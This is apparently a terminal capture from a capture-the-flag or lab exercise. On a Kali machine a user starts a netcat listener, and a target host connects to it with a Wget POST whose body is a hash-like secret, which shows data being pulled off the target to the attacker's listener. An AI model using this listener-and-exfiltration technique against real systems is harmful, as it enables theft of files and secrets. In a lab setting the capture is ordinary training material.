 Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
usuario@kali ~> nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.16.0] from (UNKNOWN) [10.10.8.17] 47162
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.16.0:1234
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b37519ad1daa6408188649263d